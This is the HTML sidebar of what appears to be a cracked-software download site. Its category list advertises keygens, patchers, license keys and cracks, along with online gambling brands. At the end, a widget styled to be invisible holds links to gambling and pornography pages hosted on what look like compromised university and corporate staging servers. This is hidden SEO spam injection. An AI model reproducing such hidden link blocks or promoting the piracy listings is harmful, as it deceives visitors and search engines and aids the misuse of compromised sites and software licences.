	<li class="cat-item cat-item-31850"><a href="https://procrack.co/category/get-programming-jetbrains/">get › Programming ›JetBrains</a>
</li>
	<li class="cat-item cat-item-38442"><a href="https://procrack.co/category/get-video-video-editors/">get › Video › Video-Editors</a>
</li>
	<li class="cat-item cat-item-36121"><a href="https://procrack.co/category/gigabyte/">GIGABYTE</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://procrack.co/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-38161"><a href="https://procrack.co/category/graphic-graphic-others/">Graphic › Graphic-Others</a>
</li>
	<li class="cat-item cat-item-30677"><a href="https://procrack.co/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-19734"><a href="https://procrack.co/category/graphic-editor/">Graphic Editor</a>
</li>
	<li class="cat-item cat-item-17479"><a href="https://procrack.co/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-19387"><a href="https://procrack.co/category/graphic-editors-tools/">Graphic Editors Tools</a>
</li>
	<li class="cat-item cat-item-14662"><a href="https://procrack.co/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-17629"><a href="https://procrack.co/category/graphic-plugins/">Graphic Plugins</a>
</li>
	<li class="cat-item cat-item-37113"><a href="https://procrack.co/category/graphic-viewers/">Graphic Viewers</a>
</li>
	<li class="cat-item cat-item-20319"><a href="https://procrack.co/category/graphics-editors/">Graphics Editors</a>
</li>
	<li class="cat-item cat-item-18960"><a href="https://procrack.co/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-20566"><a href="https://procrack.co/category/hard-disk-utilss/">Hard Disk Utilss</a>
</li>
	<li class="cat-item cat-item-27588"><a href="https://procrack.co/category/help-e-book-creator/">Help &amp; e-book creator</a>
</li>
	<li class="cat-item cat-item-17138"><a href="https://procrack.co/category/help-e-book-creators/">Help &amp; e-book creators</a>
</li>
	<li class="cat-item cat-item-21283"><a href="https://procrack.co/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-24387"><a href="https://procrack.co/category/home-educations/">Home &amp; Educations</a>
</li>
	<li class="cat-item cat-item-15941"><a href="https://procrack.co/category/html-editors/">HTML editors</a>
</li>
	<li class="cat-item cat-item-32493"><a href="https://procrack.co/category/icons-related/">Icons Related</a>
</li>
	<li class="cat-item cat-item-19674"><a href="https://procrack.co/category/image-converter/">Image Converter</a>
</li>
	<li class="cat-item cat-item-17702"><a href="https://procrack.co/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-20320"><a href="https://procrack.co/category/image-editors/">Image Editors</a>
</li>
	<li class="cat-item cat-item-19388"><a href="https://procrack.co/category/image-editors-tools/">Image Editors Tools</a>
</li>
	<li class="cat-item cat-item-17417"><a href="https://procrack.co/category/image-convertors/">Image-Convertors</a>
</li>
	<li class="cat-item cat-item-38953"><a href="https://procrack.co/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-22081"><a href="https://procrack.co/category/inspire-studio/">inspire-studio</a>
</li>
	<li class="cat-item cat-item-15829"><a href="https://procrack.co/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-26976"><a href="https://procrack.co/category/internet-file-sharing/">Internet › File Sharing</a>
</li>
	<li class="cat-item cat-item-35732"><a href="https://procrack.co/category/internet-files-sharing/">Internet › Files Sharing</a>
</li>
	<li class="cat-item cat-item-38671"><a href="https://procrack.co/category/internet-ftp-clients/">Internet › FTP Clients</a>
</li>
	<li class="cat-item cat-item-30565"><a href="https://procrack.co/category/internet-remote-utils/">Internet › Remote Utils</a>
</li>
	<li class="cat-item cat-item-23328"><a href="https://procrack.co/category/internet-seo/">Internet › SEO</a>
</li>
	<li class="cat-item cat-item-23239"><a href="https://procrack.co/category/internet-streaming/">Internet › Streaming</a>
</li>
	<li class="cat-item cat-item-29185"><a href="https://procrack.co/category/internet-webcam/">Internet › WebCam</a>
</li>
	<li class="cat-item cat-item-19028"><a href="https://procrack.co/category/internet-browsers-2/">Internet &gt;Browsers</a>
</li>
	<li class="cat-item cat-item-19906"><a href="https://procrack.co/category/internet-browser/">Internet Browser</a>
</li>
	<li class="cat-item cat-item-18961"><a href="https://procrack.co/category/internet-browsers/">Internet Browsers</a>
</li>
	<li class="cat-item cat-item-18962"><a href="https://procrack.co/category/internet-browsers-tools/">Internet Browsers Tools</a>
</li>
	<li class="cat-item cat-item-18558"><a href="https://procrack.co/category/internet-utilities/">Internet Utilities</a>
</li>
	<li class="cat-item cat-item-18617"><a href="https://procrack.co/category/internet-radio/">Internet-Radio</a>
</li>
	<li class="cat-item cat-item-24218"><a href="https://procrack.co/category/internet-radio-tv-player/">Internet-Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-14142"><a href="https://procrack.co/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-18704"><a href="https://procrack.co/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-29546"><a href="https://procrack.co/category/launcher-shutdown-tools/">Launcher-Shutdown-Tools</a>
</li>
	<li class="cat-item cat-item-38954"><a href="https://procrack.co/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-38934"><a href="https://procrack.co/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-38935"><a href="https://procrack.co/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-38955"><a href="https://procrack.co/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-16331"><a href="https://procrack.co/category/license-key/">License Key</a>
</li>
	<li class="cat-item cat-item-18557"><a href="https://procrack.co/category/linkassist-tools/">LinkAssist Tools</a>
</li>
	<li class="cat-item cat-item-34935"><a href="https://procrack.co/category/linux-distributions/">Linux Distributions</a>
</li>
	<li class="cat-item cat-item-21172"><a href="https://procrack.co/category/lockdown/">Lockdown</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://procrack.co/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-26312"><a href="https://procrack.co/category/mac-audio/">Mac › Audio</a>
</li>
	<li class="cat-item cat-item-26427"><a href="https://procrack.co/category/mac-audios/">Mac › Audios</a>
</li>
	<li class="cat-item cat-item-28805"><a href="https://procrack.co/category/mac-business/">Mac › Business</a>
</li>
	<li class="cat-item cat-item-36731"><a href="https://procrack.co/category/mac-desktop/">Mac › Desktop</a>
</li>
	<li class="cat-item cat-item-38783"><a href="https://procrack.co/category/mac-dtp-prepres/">Mac › DTP/Prepres</a>
</li>
	<li class="cat-item cat-item-31382"><a href="https://procrack.co/category/mac-dtp-prepress/">Mac › DTP/Prepress</a>
</li>
	<li class="cat-item cat-item-26313"><a href="https://procrack.co/category/mac-educational/">Mac › Educational</a>
</li>
	<li class="cat-item cat-item-23890"><a href="https://procrack.co/category/mac-finance/">Mac › Finance</a>
</li>
	<li class="cat-item cat-item-32353"><a href="https://procrack.co/category/mac-font-tools/">Mac › Font Tools</a>
</li>
	<li class="cat-item cat-item-27755"><a href="https://procrack.co/category/mac-games/">Mac › Games</a>
</li>
	<li class="cat-item cat-item-24121"><a href="https://procrack.co/category/mac-graphics/">Mac › Graphics</a>
</li>
	<li class="cat-item cat-item-35733"><a href="https://procrack.co/category/mac-internet-utilitie/">Mac › Internet Utilitie</a>
</li>
	<li class="cat-item cat-item-20813"><a href="https://procrack.co/category/mac-internet-utilities/">Mac › Internet Utilities</a>
</li>
	<li class="cat-item cat-item-23981"><a href="https://procrack.co/category/mac-internets-utilities/">Mac › Internets Utilities</a>
</li>
	<li class="cat-item cat-item-25314"><a href="https://procrack.co/category/mac-math-scientific/">Mac › Math/Scientific</a>
</li>
	<li class="cat-item cat-item-35734"><a href="https://procrack.co/category/mac-math-scientifics/">Mac › Math/Scientifics</a>
</li>
	<li class="cat-item cat-item-26870"><a href="https://procrack.co/category/mac-multimedia/">Mac › Multimedia</a>
</li>
	<li class="cat-item cat-item-30915"><a href="https://procrack.co/category/mac-video/">Mac › Video</a>
</li>
	<li class="cat-item cat-item-25513"><a href="https://procrack.co/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-18705"><a href="https://procrack.co/category/mac-utilities/">Mac Utilities</a>
</li>
	<li class="cat-item cat-item-16096"><a href="https://procrack.co/category/make/">Make</a>
</li>
	<li class="cat-item cat-item-21284"><a href="https://procrack.co/category/manage/">Manage</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://procrack.co/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-22570"><a href="https://procrack.co/category/manufacturers/">Manufacturers</a>
</li>
	<li class="cat-item cat-item-38221"><a href="https://procrack.co/category/memory-tweak/">Memory Tweak</a>
</li>
	<li class="cat-item cat-item-37862"><a href="https://procrack.co/category/microsoft-windows/">Microsoft › Windows</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://procrack.co/category/microsoft-tool/">Microsoft Tool</a>
</li>
	<li class="cat-item cat-item-18352"><a href="https://procrack.co/category/misc/">Misc</a>
</li>
	<li class="cat-item cat-item-31978"><a href="https://procrack.co/category/misc-networking-tools/">Misc. Networking Tools</a>
</li>
	<li class="cat-item cat-item-21570"><a href="https://procrack.co/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-25414"><a href="https://procrack.co/category/mobile-android-file/">Mobile › Android › FILE</a>
</li>
	<li class="cat-item cat-item-25415"><a href="https://procrack.co/category/mobile-apps/">Mobile Apps</a>
</li>
	<li class="cat-item cat-item-25227"><a href="https://procrack.co/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-19106"><a href="https://procrack.co/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-14441"><a href="https://procrack.co/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-23174"><a href="https://procrack.co/category/mobiles-phone-tools/">Mobiles Phone Tools</a>
</li>
	<li class="cat-item cat-item-38952"><a href="https://procrack.co/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://procrack.co/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-24219"><a href="https://procrack.co/category/multimedia-audio/">Multimedia › Audio</a>
</li>
	<li class="cat-item cat-item-25299"><a href="https://procrack.co/category/multimedia-audios/">Multimedia › Audios</a>
</li>
	<li class="cat-item cat-item-27097"><a href="https://procrack.co/category/multimedia-graphics/">Multimedia › Graphics</a>
</li>
	<li class="cat-item cat-item-23982"><a href="https://procrack.co/category/multimedia-photography/">Multimedia › Photography</a>
</li>
	<li class="cat-item cat-item-18827"><a href="https://procrack.co/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-19107"><a href="https://procrack.co/category/multimedia-videos/">Multimedia Videos</a>
</li>
	<li class="cat-item cat-item-20839"><a href="https://procrack.co/category/nances-business/">nances &amp; Business</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://procrack.co/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-18286"><a href="https://procrack.co/category/network-monitoring/">Network Monitoring</a>
</li>
	<li class="cat-item cat-item-30152"><a href="https://procrack.co/category/network-monitorings/">Network Monitorings</a>
</li>
	<li class="cat-item cat-item-18353"><a href="https://procrack.co/category/networking-tools/">Networking Tools</a>
</li>
	<li class="cat-item cat-item-29793"><a href="https://procrack.co/category/networks-monitoring/">Networks Monitoring</a>
</li>
	<li class="cat-item cat-item-26871"><a href="https://procrack.co/category/news-apple-mac/">News › Apple › Mac</a>
</li>
	<li class="cat-item cat-item-27858"><a href="https://procrack.co/category/news-security/">News › Security</a>
</li>
	<li class="cat-item cat-item-13643"><a href="https://procrack.co/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-16575"><a href="https://procrack.co/category/office-others-tools/">Office Others Tools</a>
</li>
	<li class="cat-item cat-item-17317"><a href="https://procrack.co/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-13989"><a href="https://procrack.co/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-38559"><a href="https://procrack.co/category/office-tools-clipboard/">Office tools › Clipboard</a>
</li>
	<li class="cat-item cat-item-23486"><a href="https://procrack.co/category/office-tools-pdf-2/">Office tools › PDF</a>
</li>
	<li class="cat-item cat-item-20034"><a href="https://procrack.co/category/office-tools-pdf/">Office tools PDF</a>
</li>
	<li class="cat-item cat-item-22815"><a href="https://procrack.co/category/omnisphere-crack/">omnisphere-crack</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://procrack.co/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-19818"><a href="https://procrack.co/category/os-enhancement/">OS Enhancement</a>
</li>
	<li class="cat-item cat-item-22325"><a href="https://procrack.co/category/os-enhancementes/">OS Enhancementes</a>
</li>
	<li class="cat-item cat-item-18155"><a href="https://procrack.co/category/os-enhancements/">OS Enhancements</a>
</li>
	<li class="cat-item cat-item-22864"><a href="https://procrack.co/category/osd-enhancements/">OSd Enhancements</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://procrack.co/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-32494"><a href="https://procrack.co/category/other-miscellaneous/">Other › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-29115"><a href="https://procrack.co/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-23980"><a href="https://procrack.co/category/other-internet-related/">Other Internet Related</a>
</li>
	<li class="cat-item cat-item-25889"><a href="https://procrack.co/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-23238"><a href="https://procrack.co/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-24886"><a href="https://procrack.co/category/other-videos-tools/">Other VIDEOS Tools</a>
</li>
	<li class="cat-item cat-item-24055"><a href="https://procrack.co/category/other-programming-files/">Other-Programming-Files</a>
</li>
	<li class="cat-item cat-item-17181"><a href="https://procrack.co/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-32352"><a href="https://procrack.co/category/others-font-utils/">Others › Font Utils</a>
</li>
	<li class="cat-item cat-item-25000"><a href="https://procrack.co/category/others-miscellaneous/">Others › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-24779"><a href="https://procrack.co/category/others-internet-related/">Others Internet Related</a>
</li>
	<li class="cat-item cat-item-21105"><a href="https://procrack.co/category/patchers/">Patchers</a>
</li>
	<li class="cat-item cat-item-13988"><a href="https://procrack.co/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://procrack.co/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-11989"><a href="https://procrack.co/category/player/">player</a>
</li>
	<li class="cat-item cat-item-17116"><a href="https://procrack.co/category/players/">Players</a>
</li>
	<li class="cat-item cat-item-19612"><a href="https://procrack.co/category/products-etabs/">products etabs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://procrack.co/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-22782"><a href="https://procrack.co/category/programminges/">Programminges</a>
</li>
	<li class="cat-item cat-item-22688"><a href="https://procrack.co/category/programmings/">Programmings</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://procrack.co/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://procrack.co/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-18179"><a href="https://procrack.co/category/registry-tweak/">Registry Tweak</a>
</li>
	<li class="cat-item cat-item-19203"><a href="https://procrack.co/category/registry-tweak-relative/">Registry Tweak Relative</a>
</li>
	<li class="cat-item cat-item-19811"><a href="https://procrack.co/category/removal-tool/">Removal Tool</a>
</li>
	<li class="cat-item cat-item-18428"><a href="https://procrack.co/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-35585"><a href="https://procrack.co/category/reviews-game-reviews/">Reviews › Game reviews</a>
</li>
	<li class="cat-item cat-item-23553"><a href="https://procrack.co/category/reviews-windows/">reviews › windows ›</a>
</li>
	<li class="cat-item cat-item-36730"><a href="https://procrack.co/category/reviews-windows-xyplorer/">reviews › windows › XYplorer</a>
</li>
	<li class="cat-item cat-item-19514"><a href="https://procrack.co/category/reviews-relative/">reviews Relative</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://procrack.co/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16483"><a href="https://procrack.co/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-20373"><a href="https://procrack.co/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-22552"><a href="https://procrack.co/category/science-cads/">Science / CADs</a>
</li>
	<li class="cat-item cat-item-20603"><a href="https://procrack.co/category/sciences-cad/">Sciences / CAD</a>
</li>
	<li class="cat-item cat-item-18391"><a href="https://procrack.co/category/screaming/">Screaming</a>
</li>
	<li class="cat-item cat-item-38544"><a href="https://procrack.co/category/screen-recorder/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-17266"><a href="https://procrack.co/category/sdk-ddk/">SDK/DDK</a>
</li>
	<li class="cat-item cat-item-23401"><a href="https://procrack.co/category/secure-browsing-vpn/">Secure Browsing / VPN</a>
</li>
	<li class="cat-item cat-item-18416"><a href="https://procrack.co/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20567"><a href="https://procrack.co/category/secure-cleanings/">Secure cleanings</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://procrack.co/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-27660"><a href="https://procrack.co/category/security-encrypting-2/">Security › Encrypting</a>
</li>
	<li class="cat-item cat-item-38060"><a href="https://procrack.co/category/security-secure-cleaning/">Security › Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://procrack.co/category/security-encrypting/">Security Encrypting</a>
</li>
	<li class="cat-item cat-item-19905"><a href="https://procrack.co/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-20824"><a href="https://procrack.co/category/security-related-tools/">Security Related Tools</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://procrack.co/category/security-relative/">Security Relative</a>
</li>
	<li class="cat-item cat-item-22164"><a href="https://procrack.co/category/security-app/">Security-App</a>
</li>
	<li class="cat-item cat-item-24809"><a href="https://procrack.co/category/server-database-utils/">Server › Database Utils</a>
</li>
	<li class="cat-item cat-item-33946"><a href="https://procrack.co/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-24971"><a href="https://procrack.co/category/servers-databas-utils/">Servers › Databas Utils</a>
</li>
	<li class="cat-item cat-item-20812"><a href="https://procrack.co/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-28765"><a href="https://procrack.co/category/servers-ftp-servers/">Servers › FTP Servers</a>
</li>
	<li class="cat-item cat-item-38485"><a href="https://procrack.co/category/servers-proxy-servers/">Servers › Proxy Servers</a>
</li>
	<li class="cat-item cat-item-29382"><a href="https://procrack.co/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-15516"><a href="https://procrack.co/category/severs/">severs</a>
</li>
	<li class="cat-item cat-item-20602"><a href="https://procrack.co/category/sharaffodin-keygen/">Sharaffodin-KeyGen</a>
</li>
	<li class="cat-item cat-item-23385"><a href="https://procrack.co/category/shell-replacements/">Shell Replacements</a>
</li>
	<li class="cat-item cat-item-24287"><a href="https://procrack.co/category/signature-updates/">Signature/Updates</a>
</li>
	<li class="cat-item cat-item-17298"><a href="https://procrack.co/category/signatures/">Signatures</a>
</li>
	<li class="cat-item cat-item-17265"><a href="https://procrack.co/category/signatures-updates/">Signatures/Updates</a>
</li>
	<li class="cat-item cat-item-11990"><a href="https://procrack.co/category/software/">software</a>
</li>
	<li class="cat-item cat-item-19613"><a href="https://procrack.co/category/softwares-3d-analysis/">Softwares 3D Analysis</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://procrack.co/category/sound-editing/">Sound-Editing</a>
</li>
	<li class="cat-item cat-item-17139"><a href="https://procrack.co/category/suite/">suite</a>
</li>
	<li class="cat-item cat-item-17736"><a href="https://procrack.co/category/system/">System</a>
</li>
	<li class="cat-item cat-item-36278"><a href="https://procrack.co/category/system-benchmarks/">System › Benchmarks</a>
</li>
	<li class="cat-item cat-item-35906"><a href="https://procrack.co/category/system-os-enhancements/">System › OS-Enhancements</a>
</li>
	<li class="cat-item cat-item-23552"><a href="https://procrack.co/category/system-system-info/">System › System Info</a>
</li>
	<li class="cat-item cat-item-20295"><a href="https://procrack.co/category/system-enhancements/">System Enhancements</a>
</li>
	<li class="cat-item cat-item-21571"><a href="https://procrack.co/category/system-info/">System Info</a>
</li>
	<li class="cat-item cat-item-17737"><a href="https://procrack.co/category/system-information/">System Information</a>
</li>
	<li class="cat-item cat-item-18013"><a href="https://procrack.co/category/system-miscellaneou/">System Miscellaneou</a>
</li>
	<li class="cat-item cat-item-17710"><a href="https://procrack.co/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-20035"><a href="https://procrack.co/category/system-plugins/">System Plugins</a>
</li>
	<li class="cat-item cat-item-19819"><a href="https://procrack.co/category/system-plugins-s/">System Plugins s</a>
</li>
	<li class="cat-item cat-item-16054"><a href="https://procrack.co/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-19174"><a href="https://procrack.co/category/system-tweak-relative/">System Tweak Relative</a>
</li>
	<li class="cat-item cat-item-18814"><a href="https://procrack.co/category/system-tweak-tools/">System Tweak Tools</a>
</li>
	<li class="cat-item cat-item-20708"><a href="https://procrack.co/category/system-utilitiess/">System Utilitiess</a>
</li>
	<li class="cat-item cat-item-19204"><a href="https://procrack.co/category/system-utility/">System utility</a>
</li>
	<li class="cat-item cat-item-21918"><a href="https://procrack.co/category/systems-miscellaneou/">Systems Miscellaneou</a>
</li>
	<li class="cat-item cat-item-20934"><a href="https://procrack.co/category/systems-miscellaneous/">Systems Miscellaneous</a>
</li>
	<li class="cat-item cat-item-23554"><a href="https://procrack.co/category/technology-gadgets/">Technology &amp; Gadgets</a>
</li>
	<li class="cat-item cat-item-19356"><a href="https://procrack.co/category/telnet-ssh-clients/">Telnet/SSH Clients</a>
</li>
	<li class="cat-item cat-item-20968"><a href="https://procrack.co/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://procrack.co/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-11947"><a href="https://procrack.co/category/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-17824"><a href="https://procrack.co/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-17222"><a href="https://procrack.co/category/turb/">Turb</a>
</li>
	<li class="cat-item cat-item-15830"><a href="https://procrack.co/category/tv-player/">Tv-Player</a>
</li>
	<li class="cat-item cat-item-16053"><a href="https://procrack.co/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-38220"><a href="https://procrack.co/category/tweak-cpu-tweak/">Tweak › CPU Tweak</a>
</li>
	<li class="cat-item cat-item-29755"><a href="https://procrack.co/category/tweak-modem-tweak/">Tweak › Modem Tweak</a>
</li>
	<li class="cat-item cat-item-20449"><a href="https://procrack.co/category/tweak-system-tweak-2/">Tweak › System Tweak</a>
</li>
	<li class="cat-item cat-item-20709"><a href="https://procrack.co/category/tweak-uninstallers-2/">Tweak › Uninstallers</a>
</li>
	<li class="cat-item cat-item-19668"><a href="https://procrack.co/category/tweak-system-tweak/">Tweak System Tweak</a>
</li>
	<li class="cat-item cat-item-20294"><a href="https://procrack.co/category/tweak-uninstallers/">Tweak Uninstallers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://procrack.co/category/typing-tutor/">typing tutor</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://procrack.co/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19360"><a href="https://procrack.co/category/uninstallers-programe/">Uninstallers Programe</a>
</li>
	<li class="cat-item cat-item-17480"><a href="https://procrack.co/category/usage/">usage</a>
</li>
	<li class="cat-item cat-item-17559"><a href="https://procrack.co/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-17711"><a href="https://procrack.co/category/uvk/">uvk</a>
</li>
	<li class="cat-item cat-item-17080"><a href="https://procrack.co/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-26122"><a href="https://procrack.co/category/video-video-editors/">Video › Video Editors</a>
</li>
	<li class="cat-item cat-item-26121"><a href="https://procrack.co/category/video-video-players-2/">Video › Video-Players</a>
</li>
	<li class="cat-item cat-item-12677"><a href="https://procrack.co/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-19513"><a href="https://procrack.co/category/video-editor-tools/">Video Editor Tools</a>
</li>
	<li class="cat-item cat-item-14028"><a href="https://procrack.co/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-18828"><a href="https://procrack.co/category/video-editors-relative/">Video Editors Relative</a>
</li>
	<li class="cat-item cat-item-17416"><a href="https://procrack.co/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-19261"><a href="https://procrack.co/category/video-players-tools/">Video Players Tools</a>
</li>
	<li class="cat-item cat-item-14141"><a href="https://procrack.co/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-19108"><a href="https://procrack.co/category/video-recording-relative/">Video Recording Relative</a>
</li>
	<li class="cat-item cat-item-18703"><a href="https://procrack.co/category/video-relative/">Video Relative</a>
</li>
	<li class="cat-item cat-item-19260"><a href="https://procrack.co/category/video-tools/">VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-21919"><a href="https://procrack.co/category/video-tweak/">Video Tweak</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://procrack.co/category/video-video-players/">Video Video Players</a>
</li>
	<li class="cat-item cat-item-22963"><a href="https://procrack.co/category/videos-downloder/">Videos Downloder</a>
</li>
	<li class="cat-item cat-item-22351"><a href="https://procrack.co/category/vocal-effects/">vocal-effects</a>
</li>
	<li class="cat-item cat-item-12956"><a href="https://procrack.co/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-20825"><a href="https://procrack.co/category/vpn-tools/">vpn Tools</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://procrack.co/category/web-design-flash/">WEB Design › Flash</a>
</li>
	<li class="cat-item cat-item-25486"><a href="https://procrack.co/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-28427"><a href="https://procrack.co/category/web-designs-related/">Web Designs related</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://procrack.co/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-17560"><a href="https://procrack.co/category/webapps/">Webapps</a>
</li>
	<li class="cat-item cat-item-17630"><a href="https://procrack.co/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-12515"><a href="https://procrack.co/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-27096"><a href="https://procrack.co/category/window-science-cad/">Window › Science / CAD</a>
</li>
	<li class="cat-item cat-item-19500"><a href="https://procrack.co/category/window-antivirus/">Window Antivirus</a>
</li>
	<li class="cat-item cat-item-14663"><a href="https://procrack.co/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-24605"><a href="https://procrack.co/category/windows-antivirus-2/">Windows › Antivirus</a>
</li>
	<li class="cat-item cat-item-37112"><a href="https://procrack.co/category/windows-business-support/">Windows › Business support</a>
</li>
	<li class="cat-item cat-item-30033"><a href="https://procrack.co/category/windows-file-managers/">Windows › File managers</a>
</li>
	<li class="cat-item cat-item-27756"><a href="https://procrack.co/category/windows-gaming-related/">Windows › Gaming Related</a>
</li>
	<li class="cat-item cat-item-30466"><a href="https://procrack.co/category/windows-internet/">Windows › Internet</a>
</li>
	<li class="cat-item cat-item-30163"><a href="https://procrack.co/category/windows-network-tools/">Windows › Network Tools</a>
</li>
	<li class="cat-item cat-item-24079"><a href="https://procrack.co/category/windows-office-tools/">Windows › Office tools</a>
</li>
	<li class="cat-item cat-item-31702"><a href="https://procrack.co/category/windows-others-e-book/">Windows › Others › E-Book</a>
</li>
	<li class="cat-item cat-item-35398"><a href="https://procrack.co/category/windows-scienc-cad/">Windows › Scienc / CAD</a>
</li>
	<li class="cat-item cat-item-23167"><a href="https://procrack.co/category/windows-science-cad/">Windows › Science / CAD</a>
</li>
	<li class="cat-item cat-item-24726"><a href="https://procrack.co/category/windows-security/">Windows › Security</a>
</li>
	<li class="cat-item cat-item-38010"><a href="https://procrack.co/category/windows-systems/">Windows › Systems</a>
</li>
	<li class="cat-item cat-item-25327"><a href="https://procrack.co/category/windows-windows-blog/">Windows › Windows Blog</a>
</li>
	<li class="cat-item cat-item-20450"><a href="https://procrack.co/category/windows-antivirus/">Windows Antivirus</a>
</li>
	<li class="cat-item cat-item-37505"><a href="https://procrack.co/category/windows-software/">Windows Software</a>
</li>
	<li class="cat-item cat-item-17657"><a href="https://procrack.co/category/winx-mediatrans/">winx-mediatrans</a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block clearfix"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<li><a href="https://uinmataram.ac.id/wp-admin/bonanza138/">Bonanza138</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">video porn</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs porno</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep</a></li>
